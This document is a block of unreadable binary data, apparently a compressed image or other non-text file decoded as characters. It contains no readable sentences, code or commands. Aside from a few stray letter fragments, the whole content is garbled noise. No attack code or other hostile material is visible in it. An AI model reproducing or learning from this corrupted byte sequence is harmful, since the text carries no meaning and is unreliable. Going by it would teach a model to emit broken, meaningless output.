�����jS���<)k=����npm�mp@�P�VCq+��\eCᢷTX �Ɔ�2H�y��v���) \׽�����%����M�/��4�Eܧ!DO�eD���Qb�}��#��	�Ĥ�U=���vꂝR�m(��l��l���-�,�ڰʞ�ɚ.}]f��"��4�a �в1y��%���F�u�ݭF\ �Ƥ��Jm�Am}��p�	|�u���:@�m��j�	���n��tn�d`��F�-wjQ��K�0��g	��ߪ��K/��\,�=��I�H����Ս��KZ�aŀ�(S��	OA�XR����Mhb��/,E�L�����Ƭ��0̲���.�����jg�X��hW�>s�"���؎���(
M �aV�t@nRY�o#�7��nA#�
lI�R���>�1C��s��m�3�v���������~���)w�-�V��ؙ��%#�)��^$��)˩H}��I�#���HG���eF��2 &wLI�Z
G�T�����T��~�A����ʾ,����P�����<�"��*sh��*�.3�J3�U3I�PI�$ i$��l +�R��kM�
9���w�SA�J�	Կ��r^)��.�@������ |����� �k�����mC��2���%D�&��D0��N���F�!�\�e�ET�I+�R�H������2Px�$R,� �4)9f.��.��/�,����Z��p���l�!qC5T7�_=q����T�j�PcQq^1��h��s�F��Fm���f��$+�`�m��s�ݖ-�Tmٳ-Nٔ�����=K�޼�@��x	6`��vB��D`7���)��i����l� |Z�d�G4Ϗ�#���gO���eŘ��i.�����J��M��aj�V!�m�4����A@���0�,���	[�.�[H@��ի�,u`��g6o37��>7c�H&�=5Y/����1����X��0>8�Oލ@!���q�'-�3?�s���8�w=�7n����_�_��+�!_�!ǫWBH(�N(����42KM�d�Q������j��6g�����ȋU���:R���8	!�n���Vɶm��W�6�1��U��p/1�[�P߬�����rG�S-sS�_I�f�bQ�U?�5}��� ЍKvS-d����X�l�1&�>��~�֕�/��A�q|����w�׷��ӰK �@��v�A#��uM��Nz	@��k�?�w�\t�%�������g(#RYL<
覝vH ]�x���DL��
E(X�nW���Y��B�u�
5�!9[ {Ҙ������h�r3I��>5%����j�@�u/V��d��@(����ӼՓ�u yK�x��=�"��b~�����>Tۃ���{-�/8ä)2A+a������g�Z��H�I՞v��J�+��=�I��`������[���\����ݣ�y@�����V�|R�2� �L��6��n��p���#����
����Q�_T$��t;7�K{�h=���_X�׏�	+
	 ,�ee������/��=k���@͛X�;��־�����7�ۿ�5>D�0D  a %.t�!�2D��C6C��XbD	�d���B����j����֥K��RC�5�L�C@JP��5��(?�e���WFiQ�S��;*ŀU�B��'e_�)�j������x���� ���@�����ˀ@`
.\XA��0�8��Ǔ+`����(s�l`�� �9;�q�M�-��`��k�h����>ݷs���x�ܼ�ݛvr����q��Mkѧö�
СcBJ���/�AL0eȀ��{����p�Ã���磃���O?:⣃=�( �ЯA�, �4*D�"� P���4`�GhhD�B �� IE�N:�$�dl���f
�[�(!'������(C
��Y�(��Q򩣮��*��	ʞ����g
�*+��4X���K���5��0���:�@����1���2�&�3���l4��L��C��V�8b�c6�p��m�M{����+�S��m��kn:K�����T����N�N0����Ho���>
3 V �B�@@�sO�d;(@Y ���g;@�OD�"r�!���pD��M�vWI���8��.fl	�^d�敏`��" Ƞ�ҩ���ꩩ�y����\8+�" ����˳�s'��*�.�|�K.��|���s�:��1@��2>��,3҂�P~B�1~L��Xs��L5%N�Q�ոR=��TT�s�`u�:K%����S���"1���������/�c�{OY�x0�������c��G�����U�Wl��\�6"�ÉFd7��Z��"� ����P��y)&�p��t���˰����ܛ�G�%�Z�b'�*�*"����� �˳v"�-�5P����K�7��/ ���<4���9P�9[�φ6zQ���	 m�l�*�NjM9��V���g���
7�[s�C6�Y�:7p� ����m��� �4�� ���V7:@@ ZV�' ���A���#
p�j5�pa�,��i�"ʐ�22"��"�W��%�ѝ.u���z�� �6��Nx���E
��ְ�)�bSB
V�'�,��+��F&��LlBS_b��y|vR�c�?��h@�0S���FQ�1�T�4���R�"�ִ&��TT����J1P:ԁ�ٴ〵A 1xy斞p�g=A�K�A�A��
��o�'J��u�a��Cz��4�"٬D,��� �@Ȉx��$(j�J����N,��o�#2��dfْ��!-lJRIR�θ$)cS��Ƃ�,i�yh���bǓY/������� �{��b"3>��,}�S)� ���o}�jڤ.96L�J��N?y*�"��b`aU��J*;۹�c��g�j�~��R�pɤ�-���-(='|DU�g�!fM\#� @,"a�k�̃ jV� 	05ӳ!!.�CĦ7q0"â���lb�P�'�S�j�E���[b�R?�
����XT��(9�HN�W�����fAE�bG��	Mv�c��=��0
��S��Y�O<3��w(G���d�L��6(��P�Z�h�P��j��OɋSU�
S�,�u�p
�Xp: �y������`�*UTթ�[��W���X�?;4f��`34B��p�"L�R�BC#*!
�����A�Dn�S�M�c���dFS�L�u��h�?���`�a�SJ�v'��IIaRh���r��l�K��ZjЖ��yl���:*3�R����3GR��Ce,�A5R��i�L�f��H���wś��м�jl`�谲���|��_
=:��P���p8=:HX;x8L/h��;�0���=b�p�껅Gt����`��"�뜆=l�K�1��/�Im@�[�`��"�fǓ�$L(�-C�ML*hU����J�c��Y�2[��ɢ,�����tONsB�������P�]t��7#jQ���L����%�6�њ�=���r-����)��6�Z';�R�)h�遣�����pK�G��%�p�;�Ak��p�e���Z;���9��dҰ�-J1G����]E�u�����%d���1c���&H��) �J֊��Mڧyx�MhV�����'Q�l��2��.1x�̼73y�;O�Q�����߁R�"?S���5����^�)�suة���<[��	,%m\�����Ձ �s

� OyD���S�����5Q.�����%��z(p���+�зT����G��D��=��X������Ɇ͵h�$qzY��Q�DǮ1ֵ��d,c	J¬b!��C��F������l��΂,
�dƤ�̤.ԭ��� >J0C�$����ߤ��> �|F4���֌�'��'��>/k��Bi�D�n��:Z��T6Z�pE��(��j��*,�lon.[�+�R.��%���n	\���Vn	,Ӗ԰\����E"�I�p@�e��P�а�Pym�k�F��m�.� ��(��j�����*������>`��� p+4(\���Mܪ�LPF �G/�̣b&0��FJP�}`?�Fp]1	�֧]�Y���~�flH6	8<A7T�7T��Q,��������Q�Q7,���*Оc:��Ԧ�`�a@�<����~�rO�4��4l��q�li
)�<�ӑ��[fN����[ !�	
 � ,    ��  � �X�ϧ>% p��3!:�����d���
E���X��̕�z���i,�~��a�5�aP��=6 �t��޽<G�2���ҧF-:���ĥUr(��S�2��Ч�/z��q��)���m��_$̘!��^4myR�JaK�H͘į�_ C��j�� ��y�Ϡ9w�L�d�3_����׆|�c�lвm׶=$��V
���/�qR�C�����u�~�U+��x�3$ş��S��/~��I)&�@�f��/轧����.����o�߇!���x�I��$hH������ ��9��|x����EJ
��c�?�h�3��Ak�����A�tQB��EW�uF�t4�HaTё��W�!Ɠb��V�M8��91�e5�pύB��TK5�Q 0��Vd=���L��P�P���=8��Fmy�Z[��� 5��O\R�S���^3���$~�B
a�q��!�x7Dv��7D+ה@vڵ:�����h���g��[l�q����z��:`쯰&�ݪ�B�5X�R8� (��s�a�@+�waz)H@���p��;ɻ
��F��e`����n�f���(��G��}���xi��`���E��)ҡ=\�(�30b�>8�\C�uaP	A�ؐ�Qu�Hi�QE)�3I&���K/e���|���0�9�! �?�E S��Wg~唞i^��=m�	����#�l����L�d[BZ������|��b�M�jȦ�X"���b@��(3�)�{���1l��3^9�ƾj�l�rn��˸���`��k��}�? �@���b�;
|��w
���ã�W���M�m�҆�@���~Л`�yɷ]����{�!��p���	��p�f��?+we�'A\����Z���"������Q� ��L�*?�H�:R�!�HR"���+<IJX�D�p+])K%���@�'@Jؾr���)m��X&��mmO�����-F�S����@miKV�V��R~�>[`�N�S��bb�M��P��N�96��X�v�X�c�玌S*P�M%�]�c�SG)�B
S�@q��g=�Y�ηJšrQ�y{�!4iC������Bi�:���u�d��痿�'~��yf�<?�b|�s�t�KǸ~@�$�VhHbȬ��3?~���졅+T��0� �6�5��}(H8?aė�(H?J͆t3#i$&a�&�4]d�
.��>������K��IO���IA
R����,ij�R�2�	m@�aY�B#� �.�S؞(7��A.��	��A��)<��/z�S^$�><���&N��{�)�E��`���P�`ɸťk7��⦺GT�ª{�cQ�8exr�7 �?��)(�1���o&����G`3Pe)�Z�:���3�*�Hӽ�A�3���T)�;�r/�Z\y�ZU[�zr��dq�K���1'1c��0�:F�,T��Џ���^IF��C����Re-d'�	�h#%��<�Y�L��!Ѹ�	=@��� Lh!O܆P TPZ��V�Ҕ��mܵ�Fś��&QmF���:�)0�QR0�]"հ/��
���`�Xӛꔧ��k�
R$�iT�T��2X���F�	o/Z��Y�
Vx������Ӟ�x���>2�2����i#��/K毪M�EK&�@֩�O)�:�î���4�a��=���$=)Ky�Wƥ�0�Z��^���8d:�?�M��j���
����V�Sǀ3g%
���X��ٹNAg�6���$�LdBU��qK�\X`�&6�j0��(�E�W*��ɺޅJ��X��l���n��2�����v��)��-v�V��!���IA\��vq��p�=�:�41� �g�����c>T�=�4v��w��!&��W���v��?��IXu���2�pE����[}t�����3���	c���������p��I�W+���˅5�"�
N�|���Eʻ�0Z(,
�.C�J%��U]RF�����#\�~�l�,(@ 3�8?A΅`�"A�:	mA�md$%aK���L��
�r���m%Xᦣ�%�ںn�
R�����Z��������ڼ�{Y��(�NQ�҄Ա�` i��o�5�'x
`����������6�1��s�f� ��a3�@�5U����fEf�x����fE��(T���Ҳ�=ʰhM9؇���A`�Ҧ����[���}�)��Mg�?��������k)� ��&
4�B_-�����_���u]|�U��V� � h��`R�0�3 MR0V�tw���}Eg@����g��@U1ARWAV � k�[���`�AbPO��OHd%�%fg%� ��8{�f]�]��&��C4wX�"�w�5k��t�&C��kQx��^(5l��(�u7��I�6S&`�wb}qK��7϶W ��5{��(��?1{0�G��zp�z�tU{�.��n_ b���{�v0�@Q�Q�oR`Ex#�'  HT�0��H;`��;@
#0lPj��@%�v%@�H�X0���0
�v#�H�;@71rq7\�&R�!�h�V�dO�(4S2%-�b`��l�T6�H�`�X���p�Y0VY�R�@tE��e%1�X8'�N�%�Yu�T'���hX�Fx�6vVr4`vk�|��BK8CI�]O�EC��w�wZhD�����`�D�Vx�rR-&_��Rv�[�dy:yy�c)��#mV`��8)�5�i~�
)�U��U�y��S�7Xm�JU5	��X�4	�
��)��S���v*t�ꈊki��vl���Hk������8
iWv�ؖ;З#���0
5���s	�3�(B�v�"d�/%bp�w��p���[y�q����8��"���`�r��DGgG7!XL�t�h�VA�E���[5��2��@O�(��� ��dvGSv5pR����,�ܕl�5$j�fb��C9�w��# *�#�Y^,s�{�&�l���#(���x�n�cճO�AɆi8�w�d��g	�:F_TF_�<���BKV5J'vK�3L��
b30��#  �>
h	�s����^�"7��' &��4J������8�8�9���P���X��%�)�A�	L���x0x��B�z���`#�6�#��w��0V�ٚ���2Nd�6E�hCқQ
��Du`���)A�B�cY�}����y` �bs&50n�'�	j�IwXj�'dc'e��'k+i��u�^Ax��kp1E�)�)��r�I sY/�7(⟐w�R�z6���z�լ'�.�\�(֊7�bKq�
/)�:{�7|R`�e�{�T�fEX¡|.)��R�gnQ7����Հ��`⒡�&?����iOJ�+�$�Ѝ�Y�t���+X��]8�SPR��4�r�d0� �k� h
.ȚЁtvg��ta�yAb�+(��KuC\'1�A�f�qBKv$+_�d.b )��!hO��uwPI��I�#�'I^u�,�#eRkѢ�ek(�6[���k�������|r)��U�W)��� ��y'fY�Fm��o{�aq�7�c_�P�丐۸x��TY��QP�('�v`��v�(#�o�D��^Hï�7@�7P\˧|��B�;` o!hP��X{[��b0\� %��	�� �na����qQ�2dke��7b��{�/�Y��k�2w� Y� 4����@�PG��
�[J�,h�@	���c�M�&8��`
ݓ/UQ��fd5w߹�Ys&�9��PJ�63$^{w�a�FN�2�Hk����^�����(d�|na�u�x�R= C����� ՓI�����G/��.�A.�ո�;{P�����#����j_�R�ŞK���x����h"am�x���F7�G$H�s�B0J�����&h�(W�z��/qX B�\
O�'��WЙ{�(�����Pɖ\�6��; ꨋ�H�n��6@&C73 �Fw�8�Ѱ�Q	Xh�Z���gʥQZ�ڐ�<s��h������k ������3�
|���d��k�]�5T;�U+N�5aÑ��&*�Q",\k��#8B���'j��<Z���|Sl�z��|{`�zk)�ƄE˳��1������T��X�:��
�V�.�8����`���)�D��[�;L"����@CR7�<�����%bB�����Ԣ����;%��h��@�٠�p�P��y����� ��� 	� 	V	��	��ǀ.�����" �|���Ж�8���Z� �a���M�g��	;2��&����gz˻���L2�R�f�7@f���̕���	<�3/h�P|>�����_K5i�M^EPhSR�C^��&l¶��%��l#�m�8���&&4�%����e�?x��)P �!��1L�)��J)���ԭƃ<zTU���.R���P{e�R\`�0%b�2��J��X�)B�@�`�Լ͛m�׹g����@P�A�)
�����	BmO�pm�H[���p��� ��	�0�	��Վ�.p�p�	c�⅐� $��;P��p��;n�%�G��� !N�d���k/h�Q؊J�:�Kx�u�$�����ٕ$���lI���ݣ5wL��,�S����9'zw�!��F۴f�-c�7�	%P#����&�D���څ���[��V�\�qx�x$�x%�Ɣ�ǖ!
/���0L�v
�!���X������я���a��n�V%��D�ٰ��� ��PԥP
���=#\�	Q�B�G~�����0���h�@z��3���Kɇ`�e�� c�)��,~���c �` �p*�P֒ .�Ű��|���;�K������5�&1��*�Wn�`�Y�˙��b;��R)E�������PHL�
����gRDqPAA�^�w���5��	�}#Lo#+c�}�b��@1����X�%eEE���P;� �� ��_�"M����b2G�2��'��q;�����#��ol2����]���
�j�bU 
�#��N�N�ۈ�U����~�@��ِ��
nOFM�P������@����ԧx	����(�����p-~,^��>c`�?f� 	0�P.p������o#� ��|Nz���MW�"Q�P��m<�f
���O,�ȫ)nU��%_�Ɍ��p�=J���p����	��!  �H��fb��)N���ǎ;F�G	 (U^\Y�S�>.�L���D�7u┈��#�y(H��Q{<Ԙ2��>���d�*Ūe�l���O��e��jG
;���U����S��5+�Vy'��S��\���ʥ+�����-c'O�p�*)�"��e̙�e[�.S�R��m�DL��t�Oc]��R�J�c�����tV�(Rt��� !�!���2v,�!�d��s4�X$G/ND:( Ac 2S޼ A��r�(W!�HP����S5}��	���'�9�t�@0� C0�h�A=���AuKĊD���M�+�1�H4 ��I��� �f���~��b��!� �hH�j�	�.b�S")%�B@J'QN��T�	ɜpz�&%�����vr�I��Jh͡���
��yJ�����.������*���JKP�C����*�C�W�"�� L�)�D���Di��%�[p`��05,@��]>�#E�&y�Q�\�YM�X��T����s���X^o{50�����&�A��ӄMl��YHXp��.��#7���Pw3�0oA
9�G
�W��FX��5�P�����D� T��)�c���d�@1\�4	;��?(�DQ\������$�a���G�I�0h!��\(�"Dr�>*�y�%)��*S��I$S�I鞖x�>��/I����H%6p����g=X�J+�J0��,㮭�*�-��6{�I*�0�Sl�(��ʰK���A!��cC[���Dl `�,$�P�8$s1�"B;����J�B�LR��o�%�lt�=�o>416�P�<�x� �0"��PJ��2vإ9Yd�Dڣ�t�[W<v�sw�H��=I�E�~�`�`@��n6B��`��'�f�e���5��\Y�NĢ�H7bD
!	�@8�Sj��,�"]�-���J$�d���32Tb'Q��N��%��$KW{!Fb2����'ĉ
EX$�L�#Y+	B<b����)t�[]��
{�mQVQ�SⒸI��nViE�h����Pr�B�2�d�:�`�p��B){��G4!	k@c�(�q2��gP�>�w1��T�M�n��L�j��Lg`�l`R���lh��y�c�IM�q!ߝ!!MA	���bX^H�-�@z�8�	У�v��<�I@��=���#XC%��� 8�#d��p�	�A�r�P�t!f�!~�@�0�*R�)�B��E/JA=� �/����*R�@pp#6L�	�@���Gjp�A+�è�g9L�C�ē� �L:��C%},�IҊ椒��#HYJ�̦-:OS��[,X)@E�U�ˢ��(��E
�8T2��t�h�x�=ıwy�cR�
Mtb� ���	D������0Cz����6���e2s��\9��o`f{��'��׿n4����{� �Ilp�� ��sA.�G�=�� �g�b.b	�Bq�\\�%x�C{&�i�FBІ�P9�uSB���GN�d�� �X���w���lэ>PO�L)��
B�,	g69������8����T?�}�_����i {X5���X�R�|6��@����[�Nսi����^��̈��ʉG�_��a��q{��A��Ax �!�%��JĘc(�1�:
Mg}ZCZ!YV�BȲ�'��xp�3��[U&X��!o&v��E�2�*,tΰ *����<V�"����u�=k�^y>Z3���[0�N�^���PD�  )�r�@dns۰��6c��J<�����s��$`�?�"|�����P�4I���	���]�+��auqX�P�2�8�Rh
ǫPh���$�a
�ch���Ö��d5���?��=昇9��.��N�Ȁ)�!�p:���v7Ɣ�>e����J���[�h��A��N�,B�^H� W��K�j�����݆Х�h"�+'��2��lH���d|��!̈́���{$i��kd'k�c��D��̮9 "�����و [����
L���!uc�AK�sW ��6?�)���K�VpaD����+m�xZ�+�Q
� �?p���
��d�O�p�r'�B�[w���֯���wX�gBM��Z�S=�����T�IFy2��)!Ip�o�I5��L!p��R��I�n	n�F�+.0yKۢ�r�GM���AJ`�e�� 4 �1HDB�@�% ;�� � �"�p���BGG�"���uNY�9eo� �"�)(q���D�=�"ך��Y7Ә�1�0AKڜ�������-+Hl�-�a�Bk:��qB��ۇV�sʺ₧��'wҺ�	�K����B�z"�}��/j�=h������ /W{�Y[(�S�����2�������A�[���;��/%�(3���	1
K
���=ж����b
:��_h
@	�)X#;H�V��*K�)��4
����A`R��ڣ�J���\�H��;d8���P0��-A		���H��J���9:�0�(�(�(��1?1��z)�Ҭ�A��r3�+��?�z�-(�GH��/����3�@k	!��K���ą�-��,��t�x2 vZ�1�J�@L{��ç��V��@�6���.�F���V�A̻x�GZ�ǽ�A�G�A`+���A���@���#���<�K1݈�Ѝ7q0�����H�HѼ7�6�Q
�C�$�Eɛ=�=:��� �ܓi>i G@�hnA�Q��(5Є[���)�@r%�Q�{К�S�O8�� �Cx�瀬�{���3@]B˒6��� �Zp9v)�a2��{3�*-��	I<�kFb�����)�n�&Cۇ5��g����'�B��r�7RL���A��L	���8Pq�LU�>��X%�ۙ</[�Gc��y�GW�A�K(�DB�!��T3(���c[D&D����8
�D=����z�I9N�ѼAH�78r��H1�"�=��@� �7��A�����.�1�:!cЄ���e@G�H��2�d�D�,��ЖK�DX�\�J�<YX��Ǣ;5��[���ɒH�P>�d0����\�,��\����%_b����v�a2br�3�FX���Sj�`����ˤ�K��+Ȃ������Fa�x7l��m��6hT`.P ��:PO�LqP�`  (�Ɉ�����5̱<Ӟ����6�Gl��#�����5<]�3�\��0��lüK����1t�D@�8z���Ȍ|�pH���F�L�.020O��eX���d��1 T>>��2��|�b �V�U�K?-�b�OW5>WE��CE`�H(���a�{A�\@]ҥ���hM9^�,5c��,��:#��j��+�E�iR�Aj hBrm�)1�2�1��341�
99���KK�}E'HK.i4 �咧�'	��Ȝ�Q|@R�RU���6P  ȃ@���ɮvt�.�Ǽ���H�E�YCB�C(�Y�ءb�	�J���/$�.$�&	�;�<�<��Yk���Т�h�KqN���i#."������L��"�/��=8DOu,�CO[�I�bEU�1V{�O%�z�����r�\��D\-�C�?�[� f���%=��@�x�^¬�E-}�\x�\8-5S��&�;��0h���j������xu��A$l:��~Xq+RH��s��J��)��Mc�/0 {�C�}�Rq0�}���e���.�w��ѼG��:�Ǿ�Ag�^����"6b�M��!b��X�RI�H�����궗J�H�,j�H�AX��)��*��ћ7��ܑ�	�Y,Mh�e8��������`
�%�+���۶�`��U���uPI�,� ���\���^����H_J�x�aԚ�&nm9n�V3-Y4���)�j:��;�����Q��)�} R�MR�؏�]v�'���/XL�=��/��9� ��4@�:8^U0肍�c<^aX�5S�"�^[��Y#�S����U���;�}��E��.�䠫	Eyk� �� Z �ΨةC��tN����K5��`�U����*A���C�ձ��s9��(3 ���幝��x[��K �\���Xg��?��9X����V��V��xay���S3�Kri3a�9��93 �x�F W�R>�RWҝ�d<]x�2|�K(���+v�,��-�@ޅ'��b�}'#cR�]��/`�*�.� ?0C 9����@�؏�ޏ�v Y���IF2�!J��M��j!�udR�d�Y����P�;�7���a��_�9Z�Lԣ��}X���_7�#nC�8ɮ��}�F?T��"VT�G�V���b�,��eF�\��m��f`�,� �X����9-v?��fm~9bR�7SQM pm�- � lP%$~�k��Q+S�g���W��,`�5�~�׀�:q�T脖FRa'�F vBc4@�0���c�}  �a����< �޹�=�^���������-id�Y�����	�h��� &�䃈� ?hӍ�<L,j���|�Fe�J�DE�<�wp#�4`D��c���P�[@?i��c����ipI���)3�8aVͅ����x�sI@EA�����a�[�>-^ʅ���ߎ�	�!���RQ!^�E���&I4:�4D��g͆W"�W��5P�xrh�Ɓc0&ؒ1�m17�"1�|��*Ђ��0�/�E��l�c��j���E��ӛM�I�M<���8��ƈ!"��d��"b6� �n�5�N�����)�I�$�,`�Q����2T����Ap;=R�Cc�jY�>�?�C�y��b?bm�c��N[_�PH�����'q�aƝ���ʎ�>�&P �b�9�m� bv^�F����'
�D�ɂ�	r|�gs�lt��,� ��%�'����{�
R!����|�m�T{�
v"R��u�
+��.����ц<pxmІ�A�<x��L���ؒ��y���s=e�:������&��	5&�f������6��<On�J�_H?�H�T���Eu*��_<p�S��1�Q?w��� u9J�C��'��e�����u!V�[`v뱖�n����fn��^��p�m{���\���;��fm�Wl�ngl�v���ǎu��ْ��.�o��nb#7�(H�(���}  ����W��J..�w!��w�'���Wwu��,�
|eo������!�r����7,�(�M���p���y�2����/�!��DHv(��M��i9�<Pt�ptO���booK�5z�]T���Cq�d��5�o#�ؑ�*6��6{�iJ�2i�9����H�$��1�ň�
A�Ȑa!G!%},t�� H��h�re˖�N|t�M��\��B�O"��t���ʕ�� 2��i#3	�<zT�Q�a}���gy8cE�+`��rE\1X�ȕ;��\,�te�T�?{�H1���~\>�(f�E1�����W�2����ʌٟ���6�X������/������[�ﶇ ��(P�y�k�(��D�ṒlS&?r&�H�� �� B���}w�.%؄��y޻����=����ŏ���.�ݻ�_�M�e���V���q�mvL�σJ�`�B��2\2�1�#�蠂Na�v����L1���!���,��1@.Q$�H�QDA���DĐC�d�Imt%J���	/|䈗7�d��.T �@�dԕ� % M=5�[MU�Ux> �|���XX1�Zk���[q���]y�՗_��XY0`@c�%vX��=v�b�qad\�
�f�]j��fk�d!���:���� }T��o��á6�{� �(����"G�H�Oե���q�=�}�^w���k%����x��Q{��.odt!/�d���1��#hS`H >8p�R(p�	g�ap�硆kx"��8Ȉv$��e�R�S�x#���@��Ȃ�����C]���5������1�\��+yt�I\}�QG��K�yiT>�	�J�1��,UVY�U	4�؍��Vt�g;8 j�"f�[n�a�\����b�=W_U|�WX��O�6�l����h�e��v�䔁�y`��:�l�M��%��� GΆ��,�x�-����%���>~�a�&�O�&�\���za3.�������b��={p�-}]TB�1jh�/�6hr>% ���%(����֐��=�i�? ����ka�Њ�P��c$Ҙ/@2_�a]��@hĆPCe���_6��@d"��H���$#�lgI1�Lj�4��&G1ILf�/-d'JK
֤b�+x�&�xD����T��'��6��M@kPā֢�C%JQ�����)]�"
�Ђ����q�p�a$�R�*s��Ke
�q��;i9���*6�KK�QթX"� �ա�kY���+�P�E�~�V��?�B�����*�"
���+�2Y��e���0�Lb)`�n	�VH�E�hQ��޴�� ���ś{�O�BZU��e�{��C�j�!>�bQ���0�(E�щ4�2�bc���G����8�,*�υ4d"�aCn�B���M1�M��40�L��Ec��f�MN�� ĳ��*j��RZ �V+�@[X����A@�+T��"�D-�Q���^�Z�J捈�#��h�L�S���S�
�@nf3�������5�x�=h3�)�a
�l�H�v�����h��ݎ~0����(0j���]��	Z|��Q�����	Y.�����!-Kx��0*x��?p���p:pr� {�W�'?�Ϛ���ǭ3po_V؟�����HV�����)D�T��"�<,WCl`�;�a�PP7��;��4j�|(��dgǈ�K�T7	�$,q���Й�&�E��楖D�p2CS��4b����]�*t� �L:88�o����+l�]�K��,�QU���k��F86�q��c�#G��Q�Q���:sUS�3�!�hVS+��U�X_#�á�&+M�����,T�"��dE`'AXVTᰰ�L�������G.�TL��&��ZLs�C�l'�%������M���[�Ӑ��o�`KZ��с�sXú�d�h
�t���!v�֐2�2Y�p�����C@��֬H4�!5���0�}SA
'�ȗ����Ҕ 
�)dk�T�ҫ��(�p&��t ,���l�z�5��n�"F\�6b�1�Q@*����$�S��SE%��D��6�q��j��<�jf�L��B���l�M0����d��5
���.HɉI�U�]>,_cI����Q�*�U�M��mf��h��cЃ�[=H�bճ�d�H�V�asfx�|�ᕦz��M%K?�F��0'�ri6b]�4�P8�(A	�C�uw�1k�|�&��5F��&��ɣ+L����"��M��	�9���CD��5��<B��6��q�@\�
���rn���� c&��4�A
q<�bÏ�|J���7��m��3�dU;��G�4�V���p	�����I�䊇�l"
��ɧ3ؓ���T��73J�VV�6/�+�Hۡ�`7gσN���������Fp!�ou�E��q�D0U����*���mVH`aQ`
DA�y���}���Q<P%,�l�	� &��" �#��#�O��N$20AII�@D�Wy�׮ݗR0�
=7@7D�S�`�4���Q�$  ��H����jE��Ʉ�d[�E�����`[l�N�������^& ��0@�^�x
����X�%���bhUg?�b\eh�f�F��XU9�� �&\�~tp<L8]e�u��q���_1J,Ff<�(���X�!x����q�q]-�Jl�Up���Yl؊���̊o���bR��+i���*�R���|�4J�$�R/���R7��/�A1eK���-xZ�iMK]��,�%aK�CD�З��BL�D!�C��K�PK���㯝 �	�����֐ l�S�#�1dTH�P!�dŴu�IuބQ����a�����y�\�B��^�� ��:ƾ!վ%�Ѥ�� �O:��R#%Va�f(�>��$�)]e�S���-��aa����}U��!x���)��!Vbq�o�����H[ .�"l0]��FJA�|i ��Q]�RFc4f�6��.�@7"�b�A�@f�̀��Sj�C	h�$@�5�c�� D*|9�C�ZH���d��8�L��K�By���#0�L<ް��D>E�ɉ�	�S��8!F^EVL�JMX�=�Ϡ��p�I�E�����$$��i| > ���y�ы�z� FNUE]gdU�IF�!������V-\ 	�����0S�	G�<%st-h�3���V��cy�*\*d�7�Ra��=]�1�����"�o�J褨^�'U�����_F��R5fcb*�d:&b2&)9&*`��h)�YdN�S$zO(h��4�$�B:>D��P��4�?n�ߍ�\(D�	��B��k�@.�	CE~qIL �R8�p.[��)�*�ȉT�IT`�V�Ԃ�TGRXU�̀*ݤ�Iz�O�M\�$� F����a�dz���؎}Jg�d�2�I��{��W�J�,^JADb�ՀrX��0�+���-()&\��*�Be��d�b4���j�Y�b�-}Չ>k���?�ei4i�~��}�h
��H $���)U(d�+���`f���d~���m\O(؀$��~钐&	IiFH�J@IA�#$TD;*IK�M8N� OXE�D?�	S�&�n,�g��IqJ�"gIq�J-��uڀd���YP���A�dO���1���T�L�����z��y�'�-_�"��ۧr���h��j�W��)�
�솼�p�N2`'�*�eƢ��?8`�Qh,�`��/�32#b��YZ+�x݉"Z`�F^��{�}��Ψ��6��.Mf�c��!�^	i�k�&n�&�� >�cm��&t�g���RD�R!D�)H��肔	I�A(��"$�"� �f�� �B-|�́H���S8d�H��ր���X�f�rR[�I/����A��l���썘��d����	���QMj�,FNJF��h��2�b��f�'���Rh�[ޖ�^��h�%l|'��*��&��։]e�&�u�W^���^ �-��+P�Y����-Bk脙^����-�N�v���(����J����c�p��+bf/��/U�+IZ����2@�|�E��C�fE|��BWqPB����LE$엺�ܥ`
jlE [F���$ ���Ǯk^�%��	U�I�D[I��=�r�i�A�č"�,Z��v/O�/хJ��J~��e��P�x��Q���'{���蘩��z���g*��g��
k�f��j�U���w�m @��F%���\�R��Y^�"�r00�-0}�ƭ��ܦ
ﭳ�--�2b]_�C�J�J���(����.�B��p�N&<O.�v�cװ�V��s��
�,x���R)F(�P1����m%�����
4��nC��E_�H��"(d�dE�B[G' �%�kEU(�UQU dV��V8�TL!�u �*`B鍅Zh�>�E�b���/�2��̞X�g}2��g�LF����-ߧ�R�M5�(�*���ofT-���l؁T�7�C $`})N��R)�BL��-Y�۲>@�_.�e.��%5o���˩h��2�7�C`V``��T�=�������s;�3*���=G�*���m��f�WoI���A3	o��	2�	6���n�.�X�l?�E�fB�q�)���p�A�H��7�Y�rK�[�]�uo�r���
�d���#;r]��$�T%�a�P����{��g���J�ܑ��w�V�j�2�5���(>�s���r���A%���f_e�&p+x�&�U6+~�+y��~��sASs-�-6w�^>�b����R8��3��F#��R=��aZ��x�c(h�{u����^	.����	$,$H9�|Tl�6m74%Ȯo�`h�	��p�p'&`%XJ+QK��K���,�Q�J=gG6�ewl۶�TN����lK΅�,w�w�������o�dNS��N��)kjQ���Q]3�Bv���9W㵀FlL^~A�Ze�vg,Uxx%f��gCx>#��"+�!k4�++	7�^;2U_b��c;v�����d璸^v6�3�{v=�=�h;����x@	�@'\�լ�C�'�E\�A���i�Lt�� p����	��#�9  t7�F7�F�)·t�cB�t���s�Ts>v�y�ß�a!��ܬ�����d_�#���Ԇ���yJ���x�T}�}�g�ɑ�!"���+3�xN��s�_6��W#�Y�b���`.>(0?�a��)�\������:v3�:܊83v���` ��6����8�^Ӻу3��k�:����'}=_���d�k4�:d�W�/��ڀ4pq�7ɕLy-�L3ɕnq@c�7�t;j
~����#x������"<����:FN�I�y�Xń! ����o������ J#�E�ǡ����Նa���e��T�b����γ�(O�p5�;���=ҋk�Wc5�7J����?� ֏j��_ ��=�����7��D�2������2	�ax�?.�D�h_�(�8V��J�* E���%��T��@Ke˘hd��iSeJ�3RLh���,R�I�����p͚3g� A��T��1[���5�RXA��n53f��1g�,r�e\�n%�o��>��Q�F��$�Ȱ`�a3Cp�a�>�\�Q�t6w��!_��d����YQ�
0Wh_s�,�vg�x)����'&�>|��������3�:?.��}��ѻ���'jw���)���k�O���?���3���$0J�h��8A�V������4��C���Tb�@V2҈Ê*�����D�.("^Q�!6iQ"ڛ=.Ћ�=-p̈�G�|I'�brH�dI?"�`����	!��ʢ(����J�ũ� �
�0�C+��*�,��R�,P�J� eJ�O��*`�G ���3̰E;ԱD�,�"�L3�:��L��@�ؔ5���)�����t�7�~#�U,��+�Ȃ�sn���NW-��;`��`��9���>��Ӣ
h�6?�$@e9���	i:P#=L�(h��9&�pHV��(�{��ÍD$1Dz+2Ȣ�V<��[�H�ֻ��Y9����FzȓN�OɊQ�b$s�b$�ֳΞ)���+=��I�y��/ô�Aʄ$��ë����28��N�0c����?-�0 941C#��E�,:������{l�K#5�a��5d��
